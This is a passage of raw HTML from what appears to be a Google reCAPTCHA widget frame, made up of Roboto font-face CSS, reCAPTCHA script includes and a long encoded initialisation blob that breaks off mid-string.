  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="aG3MpvCmH2cNCC8gcX_LsA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="aG3MpvCmH2cNCC8gcX_LsA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aG3MpvCmH2cNCC8gcX_LsA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w47CgipHEsK9aMOPBETDssKsQnJkwogQVMOpD3TDgGV6wrIXwrQ5wqhIWgzCljbCk3/[base64]/DowrDm8KoS8OKwqfCmMKYw7UbBzDDkgB5wrtqwp9Rwr50w6pAJ8K3ExDCs8OMw4nCiMKkVmhrwrlNSBFyw5XDrkDCtmY7ZMOFFFPDmk/Dk8Kawq3DpxYDw7DCm8KXw78gS8Khwq/DpBLDnF7DjzQgwqTDiH3Dg38qKcO7HsKQwpXDpS3DpzjDncKPwpsfwptfPMOCw4IWw4oJesKawqwOEMO2cU59E8O0K8O7WSZBw4UZwofCmcOywrRCwp7CujvDjSpSYS/CmyHDkMK0w6tiwovDsQLCtj0YwrfCpcKNw6XCjRIdwq7DpGbCncKHUsK2w7nDusKbwr/[base64]/Ck8KowpQxw7RSwqZbw4B3w6YBwrJhw6oFAVJlw5ckVElKdj/Cg08Zw77CjsKaw4zCksK6esKEDMOMw4Znwr1JSUfCsj47HFBewr7Dpywbw4nDv8KLw44IQwlRwpjCnMK8TFPCgMK4BMOgBBzDgEI6AxTDp8ObZVtOfcK5GGnDo8K0cMK7TTvDhF48w6/[base64]/wqTDuX4uw57DmhEAw6JKAj7Cg8KyMnVGBSYSB8KbUsOgIDdOKcKawqfCpGxJw6g+BmHCknNcw77DslrDn8KkcBBnw7XDhGJswqLDuSdvSyTDpEvCu0fDq8O/wovCksOTNVDClyTDgsONXhdJworDn3oHwqZhasKgHsKzYTQ+w5wedMKZUTdGwo15wpvDrcO6R8K7RwDDogLCsWzCsGLCm8OXwrbDkcO9wp4/EcOnA3UAfm5UBQ/CoRzCgQHCnwXDjiUYXcOlMMK6w7fCjifDgiHDucKZf0PDjsKJJMKYwrbDhMKDCcK6H8KYwp4dEU9ww5LDukbCp8Kew5/CkDbCiFXDiy5lw4LCu8Otwr1NdMKXw5nDqTTDgsOPNybDtsONwpgERxt1QsKvMWNQw55ZTMOXwo/CrsKwHMKewpLDoMK4wq/[base64]/[base64]/BMOgAMOCwrDDpTkhw4fDhsOAcsKxwplnKRkWwrJHwqrCq8Kxwo/[base64]/IcOIEgojw6rChUzChWNOwr5Mw5LCsMO1ag9XCVF/bMO0GsKEXsKdw4/[base64]/Dv8K6UyzDmsONShbDvMOJX3fCumY1NMKgRMOZwofCtMKpwrLCj33DlMKswqhXBsObwop/wrnCkX3Coi/Dn8KJJgbCoRzCjcO9Mm7Dl8O/[base64]/[base64]/Cn1N3woTCscOXw7QxwpZ8w4UqwrcnNcKew6vCi8OYw7ULJQtjD8OMd2bDkcK/DcKyw6IGw44Iw6hXdE0owpLDscOIw5nDjWwow6JQwrJXw4UWwr/CnEDCjgrDksOMYhvCgsOSXFnCqcK1F2jCtMO/[base64]/CuMO/IsK7wr/Ck8Oxw5csw6fCuFfCrUEHSGcUw6TDrBzDlsOFw7rCsMKuVMKsw78eFi1gwrkyMGteADhkA8OeOhbDp8K5ag8kwqBXw4/Ch8K5UsK8KBLCkDJDw48aMWzCkkQCRMO6woPDiWXCtmJiRsOTVgl7woHDgXwEwocZSMK+wozCkMOpOcKCw6DDhErDpWQDw7xNwr/Cl8O+wq9ZQcKxw7zDv8OUw5UqLcO2TcOHcwLCpiPCv8Obw7V1fcKPbsKKw6spMsKJw5LCj2kxw6LDlznDvAQWEhBUwo0yb8K9w7rDkVfDl8K/wqvDkQsADsOrQsKzDyrDuyPDswUSCgPDsVpgCMOzJiDDhsKbwr98GA/[base64]/R38bNsO2FSHCgsOkJsKlZcKtIXXChirDscKPb0w1aAt1wo8/[base64]/w5dGwonCvmYpP8O0ex84wr54EsKoTXjDg8KQSVTDogJ7woc5d8KpOMOZw45ibMOddA3Dr296wpIiwph2cgZCQcK4cMOCwpROYcOYWMOkfgYwwqrDiT/DscK6wrh1AUQqRxc8w4DDnsOxw4jCnMOZYmzDp2RefcKMw7w/VcOvw5TCjjQAw7rCjMKMPjx/wrsFf8O1KcKBwrh1ME3Dh01DbsOROwvCmMK2DcKCQF3DkXHDtsO3dg4Kw5QHwrfCizLCtxfCkG/[base64]/CqcOPSsKyRcOlw4wsRcOvw6NrHMObw63ChsO3eMODwqxDK8OrwpY8w4bCtMKVVsORFmXCrQUQYcKAw40AwqFxw5Fcw7FPwq3Chi9dfcKUB8OBw5sYwprDrMOmPcKTb3/DqsKTw4rCnsO3woQ5bsKrw5LDoB4iF8Kfw7QMQWgOX8O0wpNRUQo1wqcAwqowwpjDmMKlwpZxw6sjwo3DhzQLDcKLw7fCl8OWw4TDtwDDgsKcK0l6w6kZPMKVw4paL1DCs3vCulNewrjDvCbDnX/[base64]/CqMOGworCiS5cSMKtMMKEwrXCocKJYgvCsjdAw6HDp8KQwoHDrcKjwqErw74GwprDnMKRw6LDscKqX8KjcTDDisKCMsKNUHbDksK/[base64]/DvsK2a2VWwqXDlWA8esOyw57Do8OIKMOZwoExDMOXFcO0YVN8wpcNLMOWwofDgS/DtMKTYBg+MzcDw5nDgDJbwpHCrENebMOnwp5iGMKWw7TDkGzCiMOGwq/[base64]/[base64]/DhcKmw4wFL8OAwp/DulDDlkvDm8OIDmR8X8OVw6LDtsK+OS9Jw5DCo8Kswp9AG8O+w6zDsXRtw67DlSsKwrfDixIHwqlbP8Kkwrw6w6tAesOHXULCiypdecK1wpjCqcOzw6/CmMOFw4BgUBPCvMOSwpHCvytTdsO2w6Zia8Otw5tOCsO/w7HDmE5Mw6Byw5vDiARvScOkwovCscOAFcKfwrDDvsKEVsKpwqDCtw0OfEEkCDPCmMO0w7U5IcO5CkNWw4fDmV/DlhfDl1E7acKxwpMzY8Kqwqcfw4bDhMOVPUbDj8KjUWXClXPCt8OvDMKEw67ChV0xwqLCncOpw4vDssKbwqDCiRt5M8OGDm59w4vCsMKcwobDo8OPworDrsK5wpAtw4Z1fcKyw73DviEgcEkLw5YVWsKewoHCrMKFwq5/wqbCvsOrYcOUw5TCvsOfTEjDqcK+wqMaw7YQw4tWVG8Ow7lTESwYIsKeNi/DkHA/WFMFw47DosOGc8OiBsOnw6IbwpV1w63Cv8KKw6nCtMKLDAHDvEjDuAdnUSnClcO8wp8SThR0w53Cm3RGw63Co8KlMcOUwooWwo5qwpJowpF/wrfDt2XCnXvDhzDDiiTCuUh/BcOoVMKvcE3CsxPDlAJ/[base64]/[base64]/[base64]/[base64]/CgxoqDElOXwvCkzHDjMO9wq4/w5rCtcOAWsOUw5Mqw5XCi3TDjgbCkyt8X1NtBcOiL1F/wqrDrU1OPMOsw4N9QkrDmSRPw7A+w4FFDhzDghEtw6TDiMK0woBdCMKIwoUociTDqQhEPhp+wofCsMKeZDk0w57DlMK+woTCncOUIMKnw4bDo8Ohw716wrXCm8O8woMawqvCs8Ozw5PDpAZbw4HCmRHDmMKsN1vCliDDpxfDih1lDMK/E23DtTZMw7Jyw51Tw5PDs34XwooDwonDhMKKw5RewpzDpcKtCDBxOsO1ZMOFHMKrwrbCkUvCig3CkTkjwqzCr03DvXATS8OVw73Cm8K5wqTCu8Ouw4vCjcOhTsKPw6/DpVPDrGXDjsKOEcK2M8KOe1JRw7zDlDXDtcOVGMK/TcKeJyA4QcOSd8OAeQrDszVVWsOow7bDsMOvw5/[base64]/w5BZw6vDgWfDiMKvwoQ6cgU3w4PDtsK0wo1zw7dKJMOdDzN/[base64]/ClcKxwrImfcKGw7FAwokUwqbDssOPw7fDkcKPFcOEHykBPsKhPHQvR8Kkw4LDvm/CnsKOwqXDjcOKUzvDqwkYUcK8KWfCmsK4OMOxHyDCosOsAsKFJcK+w6zCuAMEw50qwpPDtcO5woh1dQjDnsOXw5xsDTBUw7tzD8OEYxDDrcOFSkBrw5vCvQ8wPMOzJ3DDvcOwwpPCtTDCsFXCtsOAw7DCuXpTRcKuQU3CkW/DrcKpw5Z3wrHDtcOZwrUBM3DDhS0nwq4aJMKja3FUWMK0wqF2YsOywrrDmcOBMF/CusKEw4HCtjjDpsK/w5bDlcKYwoUuwpJeEkhGw4LCvBFJWMOmw6bDk8KfHcOmw4jDpMKrwohubEh/[base64]/[base64]/[base64]/DgMOnw7bDqxVCwoANLMKIw4AFFsKawrDCucKqQsKjw79yRVoUw7XDhcOoezDDvMKtw59Pw63Dt3QtwoUTR8KYwqrCncKFKcKLGjLChgBgVUnCg8KmDW/DgEvDosK/woXDgsOZw4c7EhXCtGnCj34YwpBnTsKMNMKIA2DDjMK/wochw7JjdHvDt0rCucKCKBl1LA0nNkjCqsKqwqYcw77Ds8K4wrkoAActCEcLIcOwDcOdwp58dMKPw4IZwqlTw6zDpgrDojTCrcKcRH8Ew6nCqm1ww6TDgcK7w7Aew6pTOMKUwrg1IsOFw6Y8w7rDg8OTfsK8w6DDssOtRsKyIMKkccOpGyXCli/[base64]/DicK0ZcKTw43DqcKJw4vCiRI4BMKnbwfDg8KDw6XCqQPCjC3CiMOcQcKaacKPw4cGwrjCri09K2Ypwrp8wrxqCFFSRUhnw6Acw5pCw7DDtAUDL3rDmsKLw6liw4UZw4/CkcKvwqXDpcKTSsOXbQBzwqV7wqE4w6ZSw5gCwo3DhB7CvBPCu8KMw6xrGBF4wrvDssKZcsO5dXUgwq02YB8uZ8KeewU/acOTPMOAwpLDjsKvcknCjcK5aVNCXFYPwq/ChBzDpwfDpUQHNMOzUA3DjmV7YMKOLsOkJ8O5w6/DtsKVA0Qhw57CkMKWw5A9QVVxQXPChxpAw6fCjsKvTX/CrllfEETDvwjDqMK7EzpxKVTDnmJYw5IAw5vCpsO9wrDCpHzDhcK1U8Kkw4TDiUd8wpPDtinDl3wADwrDvy8ywo8UDsKqw7oiw4ptwq4Vw5oiw6tpEcK5w4EPw5TDpWQ2HzHCpcKCbsOQGMOsw7AxAMOzXQ/CoH44wq/DjwTDs0ZowrIxw7wTXBkuBj/Dgy/CmMONHsOFVRfDjsKww7BAMBBtw7vCucKvWwPDjB1cw4XDlsKYwpPCg8KxQsOTUEtkGlZYwpRcwp1jw4wpwofCrGfDmFjDuQZqw6zDg0oWw6F2bA9gw7/CjRLDhsKwJQt+KWDDtGvCkcKKOkfCn8O8w78WIxoYwrUcVcO0DcKswohzw6IGYsORQsKJwrxlwrXCpmnChMKRwogubcKHw5ZeRyvCgi9wJMOAR8OSPsOfRsKSYmXDtHjDllXDkkPDkTDDhMOLwqxNwrxewo/Ch8KCw5TDkFB8w4cyM8OKw5/DqsK8wqHCvT4DMsKOdMK8w4Q0AxvCnMKbwoAXSMKKQsOFaRbDqMKEwrVtL3BMZxnClTrCosKIFRLCqnZlwpHCgRrDtUzClMOsFhHDrnzCoMKZUWEhw7l5woEeZcOQOFlRwr/ClHnCmsKhH3rCtm/ClTlwwozDiXLCqcOzw5vCoyNac8K7U8KMw5xqSMKBw5AiU8K3wqPCmAZhQggRIG/[base64]/CcKESsO5PsKWVMOwdQJrDsKre8OvSUVgw5DCqlXCjXvCoADCkULDvWd9w6QIFsOPaFEOwp7CpwYlEFjCjns3w6zDuljDkcKNw4zCjmo0w7vCii4VwoHCocONw4bDisKrK3fCvMO3LxorwoEsw6tlwp/DjAbCmDvDnmNkesKkwpIvYMKDw6wAVUfDisOmaAdkCMKVw5LDuC3CqDYdLFZ3w5bClMOpfsOow65DwqFhwpIuw5djQMKiw4HDk8OVEj3DocOlwoLDh8O/[base64]/CrG/[base64]/ClcOaw6rCrw7DmsOzwoLDuMOBM8OxVXdDw7/CnCMlccKKw4/DlsKGw67DssKYVsKvwoPDn8K8FcOVwqXDrMK3wpjDqn4NW3Qrw4vDoQ7Ckn42w4ULKBVowqkebsOkwrMyw5LDm8KvPsKANUdfeV/Dv8OUIysGUsOuwowvIMKUw6HDuXoTX8KPFcOzw4DDtDbDrMK2w5RMIcOrw5HDpBBZwoLCrsOkwps2GDl8ccOaWyLCuXgBwogIw4DCoSTChCzDrsKMwpETw7fDnlHCk8OXw73Dhj/DmcK7asOowospRGnCs8KBEiQ0wpdgw43CnMKGw4rDl8OWWcKewrFeMTzDpcOydcKIe8OSWMKtwrzCvwHDlsKBw6TDvG85E3cywqBGFk3DkcKtF082HSBswrdBw5LDjsKhJCvChMOcKkjDnMOYw6XCpVPCi8KcSsKNLcKTwo9kw5cJworDpHzCpXrCpcKQwqc/X2FvPsKIwoLDvV/[base64]/DhS4JEwjDon41Vndsw6zCvlHCg8K/w6rCqmx1H8KafyjCon3DuCjCni3DjhbDucKiw5nDuCZ/wpAzBsOlwrXCvEDCo8OcVMOgw73DpWAfS1DDkcOxwrDDnkFRGHjDj8KjQcK7w60pwozDosKjeVXCjn7DhznCo8K/wqDDlwFifsKVb8KzAcKhw5NMwrLCmk3DpcOLw515DsKFSMOYa8KcXMK8w7xhw6F0wrduYMO+wr/DqcKLw5YAwrLDocKmw6xdwrdBwrt4w7LCmFZAw5xBwrnDkMKXw4bCshbClRjChErDk0LDq8Oow4PCi8KpwrJjewwLAlMwU1fCgyDDjcOTw7DDqcKmfsKxw79GASPDlGUpSDnDq1FIDMOWFcKqZRzCuWLDkyjCv2/DmTvCjMONFVphw7PDiMOfZWHCp8KvMsOVwo9dwqbDm8KIwrHCtcOTw4nDgcKhCcKIeGjDr8KFZysVwqPDr3zCicKvLsKDwrdXwqzCisOPw5wAwonDlXc5M8OUw6xPDEUPSGULUU0xX8Oxw4JYdh/DkkDCs1c5GWDDhsO/w4lRFGlswopZckN1HBB8w6Njw5UJwpRbw6XCuxzDqETChgrCqRfDvEJEOCMCPVbDogtaMsOQwpbDoT3CoMO4aMO9YMKCw47Du8Oda8KJw6Rkw4HCrRfCl8OFWAQxVmJkw6hpGUcvwoIewrRmBsKnHMOAwqwyJkfCiTbDkW/[base64]/CrcKlMcORw5gnQsK9WgMUwrVRwpggRMKvDMKuOsOsSnNawrXCpMOjMGwNfV92QH9BUU/DmSERDcOTSsOQwqrDq8K8SEVtUMONOyNkW8K/w6XDtAFvwoxxWAfCoFVeXGDDo8O6w4/[base64]/[base64]/DiMOtwoHDk8OmGmkgw7QOODfDhWjDlcOtL8Kawq7DtzXDvsKYw6cmwqIkwrIYw6d4w4TCl1dyw7kQNA1ywr3DusKmw5DCu8K6woXDhsKFw4YSemYlf8OVw78MTFp1GQpzHHTDrcKGwo43C8Kzw5wTacKFWE/[base64]/[base64]/DocKRdi4GJwdAesO8N8O1A8KTWVXCqsObGSXDpMKqfMK3w67DuTB3KiE2wqYlF8Olw6vDlQBaPMO+KSXDgsOLwrpmw7MiD8KHDBPDsh/CiD83w4Imw5HDgMKdw4rCn3QpIF0sb8OCAMORe8Oow6XDkxFPwrnCn8O2di0YVsO/WsOlwqTDlMOQCTTDg8Kzw5s4w6QORAvDkMKLJyPClnBSw6rDm8KxI8KvwqbDgEpBw5DCksKoHMOmBMO+wrIRNGnCvRsfaWZmw4XCuy0cJcKuw6HChDzDlcOhwoccKi7Cm0rChMO/wpZQDGd3wpUdEULCqDbCnsOlDj0OwqbDs0sGYUQ1cEImGCvDqyZ7woEww6scFsKZw5NGX8OLRMKQw5Bmw5AKWAhnwr7Dvm1Iw7BaL8Oow5o6wo3DvVHCpjIEScO/w5xWwqdqX8K/woLCjyjDlVXCk8KJw6HDq3NPWi4cwojDsRUXwqrCmBvCpgnCkkMPwo1yX8Kww7gPwpx+w7wWEMKFw4nCgcKMw6BqShHDjMO0fHAaKsOYZMOyelzDoMObF8KlMAJJbsKod2zCusOiw7zDgsK1DjTDm8Kow4fDoMKlfho7wo/[base64]/Cg8KIGTrCvQnCpCoqw7PDnSMvf8O9wp/DgUIDRBE8w7XCqcOeOgUuEcOaD8K0w67CoWrDosOLGsORw4V3w4vCrMKAw4nDlV/CnG/DvMOGw4/CuEjConLDtcKBw6oFw4tCwoVNUyMJw6bDlMKaw5Q4wp7CicKNesOBwqFVRMO0w5wLGVDDoHhgw5lvw5E/[base64]/w6bCkXVdcsKLwo/CgcO0bUrClmt4BMOiDTdqw4LDrsOCU3rDgl4kXcOTwqdsflBSeRrDscKBw6gfasOVKFvCkQXDosKfw6V+wpMiwrTDqkvDp2AkwqbCqMKRwrlKKsKiXsO0WwLCrsKCenoXwqZEBHY/[base64]/[base64]/DpEHDpsOfw758wo3DgmgTw7U8VsOiPWHCiMOtw5vCgyPDm8K7wqrCm11iwqZNwpMIw75bw4wGasOwRkfDomTDu8OPZFXDqMKpwrvCisOAF0tww5vDgT5ueSrDs1/[base64]/[base64]/DkUNuBQ16WDTCnGrCp2HDu0gYwpRMw73DiMOEG3Qnw4PCmMOww58yAgrDqcK4DcOcV8OAQsKcwokmVUgzwoliw5XDqnnCo8KvRsKCw4nDjsKyw6zCjlMibx95w7hYJ8Kbw7ouIyHDpBbCtcKvw7/DkMKlw5XCscKANHXDg8KXwpHCtF7CkcOsAU7CvcOswrfDoGjClkFQwr9Aw4PDjcOsHUp9BCTDjMO6woDDhMKQX8OJRMO/B8KIYcKJOMODWQvCtA0FNMKnwqLCn8KvwobCrXEvHsKQwpvCjcO4YlEowqbDg8K/GHzCpm0bfBDChjgEWMOCLD/DrVFweCTDnsKrXjfDq2dMw6goOMOjQMOCw6DCpMOYwpIpwqDClTzCj8OjwrrCrDwBw7PCvsKgwrkbwqwqJ8O7wpUyO8KGFUQXw5TDhMKDwoYNw5JywozCnMOeWMOpMMKyA8KKAcKcwoVoNRbDqX/Dr8O9w6EcccOgWsK+CivDucKYwrsewr/[base64]/w696VMOsw54PXnfDl1BWwpLDhsOZe8Kif8KIdsOmw4fChsO+w4BgwrZmW8OdThLDrW1iw5DDmRHDiVADw44lQcOowqtgwpTCocO3wqFZH0EjwpfCkcOtd1nCiMKPRcKnw7IBw5wXFsOhGsO9fcOww6M1T8OzDi/CrHYASnEmw5vDv31dwqTDusKncsKKccKuwpLDv8OlF0LDlMO4Ck83w5vCgcOZMMKBA13DpcK5ZADCscKywoNlw51MwqvDt8KDRiVBK8O+YUzCuWgiDMKeCgnCssKGwrk/XDDCgFzCp3vCpR/[base64]/Ck8OSw4PDvcOfQ8KAdB8jwos7w5IbXsKIw5s5Hydsw4BaX0gRHsKRw5fClsOrS8KLwoPDvwTDmBDDpwvCoABjDcKuw549wpgxw7ohwoFDwoDCkw/CkVQqGl5JVBXCh8OWf8O2OX/CicKBwqtJIxxmAMO9wotAPFg5w6AMAcO4w54RPjPDpUvCjcK6w6x0Z8K9dsOnwprCosKhwrMZEsOcTcOza8OFwqQkAMKJAjl8S8KtGDXClMOWw4VdTsO+JCTChMKHwoXDrcKKwqA4f0tzKBYBwonCnH0/w5EcQnHDmgvDj8KUCsOyw7/Dmz1HTGnCgWPDimvDs8OjEcK1w7fCuQbDqjbDvsOUMUdhQsKGLsKhcSYhFwIMwrDCqFcTw4/CksKpw64Nw7zCpcKjw4w7LxECGcODw5/[base64]/DcKfZ8OibMOJKiXCkDLDgk1LwrQqXB4AwpHDlMKVwo/DlsKwdCrDjRFDwpdfw71Aa8KofXPDkloAQsO3NsKdw5vDmsKsSGppHsKDKV9Qw63CrR0fCntKJ34VUFlgKsKkMMKlwoQwH8O2D8OPPsKlLMOCMcO6Z8K6FsKAwrMBw59HFcOyw4R8FlBFKgFiF8KkSwllNVZ3wqbDn8OFw6VGw5I/[base64]/DkMKWwrMEw6nDujvDkcObwpDDuMKOw4HDtMOVw6Y8Mx1rBATDmT4gw4M+wrADV35wIg/[base64]/BMKIecKfwqoVw7LCuGV7csOxTcK+QFoWwqbDsWh5w5YGIsOAAcOAHW7CqVQzD8KXwqTCuiTDuMODbcO1OkE7DiFow5cBNALCtmY7w73Di0nCtWx8FgbDkwjDq8Onw4gKw5rDtcKjD8OjbRluWsOGwr8sNGfDlMKFOMKPwonCqwFXE8O/w74yf8KXw58EaA9xwrJtw5LDtkoBcMOgw7/[base64]/wps9w47DlFkgBV7CkEY/BsKkTWdNw5ZREDhGwr/DkMKnA0tkwpNPwoZCw7x4Y8K0ZcKdw4PDmcKBw6rCocOnw7kTwqLCpR5Kwr7CrX/[base64]/DpWBxFsKLwpkYV23ClsOywq5Mdm0IOMKrwpvDtQDDkMOewr8iah3Cm2RSw4xWwrtYA8OnNkzDsVPDqcO7wpBkw59xMxDDrcOqRXLDscK3wqXCusKwfB1jFcOQwpPDiGI+KEk7wpYbAXfCm3fCqQ9mecO9w5cSw7/CoFPDq1HCtyDDtUHCky/[base64]/DtsKhw4oMw4htBMOOMD3Dsn3DgsO9wqt/wrxDw6gGw7RMeQJKUMKHFMKmw4IPM0HDtAzDl8OgZUYfFsKYCnBdw6Uhw7zDl8Oqw5TCrsKrE8KXVcOUVC7Dr8KDAcKVw5jCmcO2FMOzwovCuVnDsnHDvBjDtTQ5BcK4QcKmSWbCh8OYO3pewp/DpjbCoToDwpnDqMOPw5Agwr7CnsOAP8KsIcKkecOQwp07GyHDvHdIQh/DusOaVhg+J8KGwoANwq8XS8Oxw7hawq5